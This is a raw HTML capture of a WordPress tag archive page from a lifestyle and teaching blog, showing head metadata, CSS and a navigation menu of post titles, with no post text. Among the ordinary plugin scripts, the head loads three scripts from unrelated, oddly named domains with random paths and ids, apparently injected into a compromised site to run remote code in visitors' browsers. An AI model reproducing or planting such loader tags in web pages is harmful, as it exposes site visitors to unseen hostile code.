

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sassyteacherchic.com/tag/life-lessons/
body_size: 11947
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">	<title>life lessons - Sassy Teacher Chic</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://sassyteacherchic.com/tag/life-lessons/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/sassyteacherchic.com\/tag\/life-lessons\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com#listItem","position":1,"name":"Home","item":"https:\/\/sassyteacherchic.com","nextItem":{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com\/tag\/life-lessons\/#listItem","name":"life lessons"}},{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com\/tag\/life-lessons\/#listItem","position":2,"name":"life lessons","previousItem":{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/sassyteacherchic.com\/tag\/life-lessons\/#collectionpage","url":"https:\/\/sassyteacherchic.com\/tag\/life-lessons\/","name":"life lessons - Sassy Teacher Chic","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/sassyteacherchic.com\/#website"},"breadcrumb":{"@id":"https:\/\/sassyteacherchic.com\/tag\/life-lessons\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/sassyteacherchic.com\/#organization","name":"Sassy Teacher Chic","description":"An inspirational blog for style, travel, and life's lessons.","url":"https:\/\/sassyteacherchic.com\/"},{"@type":"WebSite","@id":"https:\/\/sassyteacherchic.com\/#website","url":"https:\/\/sassyteacherchic.com\/","name":"Sassy Teacher Chic","description":"An inspirational blog for style, travel, and life's lessons.","inLanguage":"en-US","publisher":{"@id":"https:\/\/sassyteacherchic.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel="alternate" type="application/rss+xml" title="Sassy Teacher Chic &raquo; Feed" href="https://sassyteacherchic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sassy Teacher Chic &raquo; Comments Feed" href="https://sassyteacherchic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sassy Teacher Chic &raquo; life lessons Tag Feed" href="https://sassyteacherchic.com/tag/life-lessons/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wa_chpcs_css_file-css' href='https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/css/custom-style.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sassyteacherchic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='p3-core-responsive-css' href='https://pipdigz.co.uk/p3/css/core_resp.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://sassyteacherchic.com/wp-content/themes/pipdig-styleandlight/style.css?ver=1654020373' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-responsive-css' href='https://sassyteacherchic.com/wp-content/themes/pipdig-styleandlight/css/responsive.css?ver=1654020652' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://sassyteacherchic.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/master-slider/custom.css?ver=2.7' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var theme_data = {"themeLogo":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" id="ssbs-nonce-js-after">
/* <![CDATA[ */
var sss_nonce_frontend = "22d5ceaffa"
//# sourceURL=ssbs-nonce-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sassyteacherchic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sassyteacherchic.com/wp-json/wp/v2/tags/42" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sassyteacherchic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var ms_grabbing_curosr = 'https://sassyteacherchic.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://sassyteacherchic.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
		<!--noptimize-->
		<style>
		.p3_instagram_post{width:16.666666666667%}
				@media only screen and (max-width: 719px) {
			.p3_instagram_post {
				width: 25%;
			}
		}
				</style>
		<!--/noptimize-->
		<!--noptimize--> <!-- Cust --> <style>.site-top,.menu-bar ul ul,.slicknav_menu{border:0;background:#000000}.menu-bar ul li a,.slicknav_brand,.slicknav_brand a,.slicknav_nav a,.slicknav_menu .slicknav_menutxt, .pipdig_navbar_search input {color:#ffffff}.pipdig_navbar_search input::-webkit-input-placeholder {color:#ffffff}.pipdig_navbar_search input:-moz-placeholder {color:#ffffff}.pipdig_navbar_search input::-moz-placeholder {color:#ffffff}.pipdig_navbar_search input:-ms-input-placeholder {color:#ffffff}.menu-bar ul li a:hover,.menu-bar ul ul li > a:hover,.menu-bar ul ul li:hover > a{color:#c100a4}a {color:#c100a4}.widget-title,.entry-header .entry-meta,#trendingz h2,.comment,.pingback,hr{border-color:#c100a4}.pipdig-icon svg path{fill:#c100a4}.site-title a{color:#c100a4}.socialz a,.addthis_toolbox .fa{color:#c100a4}.site-footer,.social-footer-outer,.p3_instagram_footer_title_bar{background:#000000}.site-footer,.site-footer a,.site-footer a:hover,.social-footer,.social-footer a,.p3_instagram_footer_title_bar a, .p3_instagram_footer_title_bar a:hover, .p3_instagram_footer_title_bar a:focus, .p3_instagram_footer_title_bar a:visited{color:#ffffff}body{font-size:14px}.entry-title {font-size:21px}.grid-title{height:21px;line-height:21px}@media only screen and (max-width:719px){.grid-title{height:auto}}body, .more-link {font-family: "Arial"; line-height: 1.3;}#pipdig-related-posts li{height:190px}.site-header .container{padding-top:0;padding-bottom:0;}.site-description{margin-bottom:20px}@media screen and (min-width: 770px) { .site-title img{padding-top:85px} }</style> <!-- /Cust --> <!--/noptimize--><link rel="icon" href="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223.jpg" />
<meta name="msapplication-TileImage" content="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223.jpg" />
	</head>

<body class="archive tag tag-life-lessons tag-42 wp-theme-pipdig-styleandlight _masterslider _ms_version_3.11.0 p3_full_width_slider_site_main_home_false">

		
		
	<header class="site-header nopin">
		<div class="clearfix container">
			<div class="site-branding">
					<div class="site-title">
				<a href="https://sassyteacherchic.com/" title="Sassy Teacher Chic" rel="home">
					<img data-pin-nopin="true" src="https://sassyteacherchic.com/wp-content/uploads/2016/07/STC-logo-black-dressmiddle.png" alt="Sassy Teacher Chic" />
				</a>
			</div>
						<div class="site-description">An inspirational blog for style, travel, and life&#039;s lessons.</div>			</div>
		</div>
	</header><!-- .site-header -->

	<div class="site-top">
						<div class="clearfix container">
			<nav class="site-menu">
				<div class="clearfix menu-bar"><ul id="menu-top-screen-menu" class="menu"><li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://sassyteacherchic.com/about-me/">About</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://sassyteacherchic.com/collaborationspress/">Contact</a></li>
<li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-828"><a href="https://sassyteacherchic.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1005"><a href="https://sassyteacherchic.com/at-home-whitening-with-smile-brilliant/">At Home Whitening With Smile Brilliant</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-867"><a href="https://sassyteacherchic.com/daily-pampering-with-sol-de-janeiro-giveaway/">Daily Pampering with Sol de Janeiro + Giveaway!</a></li>
	<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-829"><a href="https://sassyteacherchic.com/the-10-minute-face-with-max-factor/">My &#8220;10 Minute Face&#8221; with Max Factor</a></li>
	<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1760"><a href="https://sassyteacherchic.com/my-travel-skin-care-essentials/">My Travel Skin Care Essentials</a></li>
	<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1256"><a href="https://sassyteacherchic.com/greatlenghtswithirrestibleme/">Reaching Great lengths With Irrestibleme</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1280"><a href="https://sassyteacherchic.com/rejuvinate-with-bel-dam-beauty-box/">Rejuvinate With A Bel Dam Beauty Box</a></li>
	<li id="menu-item-2414" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2414"><a href="https://sassyteacherchic.com/ayva-skincare/">Ayva Skincare</a></li>
	<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1762"><a href="https://sassyteacherchic.com/summer-glow-with-volition-beauty/">Summer Glow with Volition Beauty</a></li>
</ul>
</li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-146"><a href="https://sassyteacherchic.com/life-style/">Life&#8217;s Lessons</a>
<ul class="sub-menu">
	<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1763"><a href="https://sassyteacherchic.com/my-first-year-of-blogging/">Lessons from My First Year of Blogging</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-580"><a href="https://sassyteacherchic.com/look-your-best-everyday/">Look Your Best Everyday</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-584"><a href="https://sassyteacherchic.com/redefining-super-woman/">Redefining &#8220;Super Woman&#8221;</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-825"><a href="https://sassyteacherchic.com/why-wont-they-buy-my-stuff/">Resale Shops-Why Won&#8217;t You Buy My Stuff?</a></li>
	<li id="menu-item-1172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1172"><a href="https://sassyteacherchic.com/why-teaching-is-my-passion/">Why Teaching is My Passion</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-579"><a href="https://sassyteacherchic.com/youre-not-everyones-cup-of-tea/">You&#8217;re Not Everyone&#8217;s Cup of Tea</a></li>
	<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2413"><a href="https://sassyteacherchic.com/my-miscarriage-story/">My Miscarriage Story</a></li>
	<li id="menu-item-2412" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2412"><a href="https://sassyteacherchic.com/life-after-miscarriage/">Life After Miscarriage: Getting Back on Track</a></li>
</ul>
</li>
<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a href="https://sassyteacherchic.com/shop-my-look/">Shop My Instagram</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-147"><a href="https://sassyteacherchic.com/style/">Style</a>
<ul class="sub-menu">
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://sassyteacherchic.com/category/develop-your-style/">Develop Your Style</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="https://sassyteacherchic.com/category/spring/">Spring</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://sassyteacherchic.com/category/summer/">Summer</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://sassyteacherchic.com/category/fall/">Fall</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://sassyteacherchic.com/category/winter/">Winter</a></li>
</ul>
</li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-143"><a href="https://sassyteacherchic.com/travel-2/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://sassyteacherchic.com/travel-2/portland-oregon/">Portland, Oregon</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://sassyteacherchic.com/travel-2/costa-rica/">Costa Rica</a></li>
	<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1759"><a href="https://sassyteacherchic.com/neostrata-face-serum-bionic-10/">Iceland Tips &#038; Travel</a></li>
	<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1539"><a href="https://sassyteacherchic.com/must-see-fort-worth-tx/">&#8220;Must See&#8221; Fort Worth, TX</a></li>
	<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1758"><a href="https://sassyteacherchic.com/paris-with-kids-travel-guide/">Paris (With Kids) Travel Guide</a></li>
	<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1761"><a href="https://sassyteacherchic.com/specterheadphones/">Specter Headphones: A Fashionable Travel &#038; Workout Essential</a></li>
	<li id="menu-item-2411" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2411"><a href="https://sassyteacherchic.com/5-cool-things-to-do-in-waco-texas/">5 Cool Things To Do in Waco, Texas</a></li>
	<li id="menu-item-2415" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2415"><a href="https://sassyteacherchic.com/colorado-springs-getaway/">Colorado Springs Getaway</a></li>
	<li id="menu-item-2926" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2926"><a href="https://sassyteacherchic.com/new-braunfels-tx-weekend-getaway/">New Braunfels, TX &#8211; Weekend Getaway</a></li>
</ul>
</li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://sassyteacherchic.com/teachers-corner/">Teacher&#8217;s Corner</a></li>
<li class="socialz top-socialz"><a href="https://www.instagram.com/sassyteacherchic/" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://m.facebook.com/Sassyteacherchic-1788361641380510/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://www.pinterest.com/sassyjgm/" target="_blank" rel="nofollow noopener" aria-label="pinterest" title="pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="mailto:sassyjgm@gmail.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="fa fa-envelope" aria-hidden="true"></i></a></li></ul></div>			</nav><!-- .site-menu -->
    	</div>
					</div><!-- .site-top -->
	
	
	<div class="site-main">
	
		
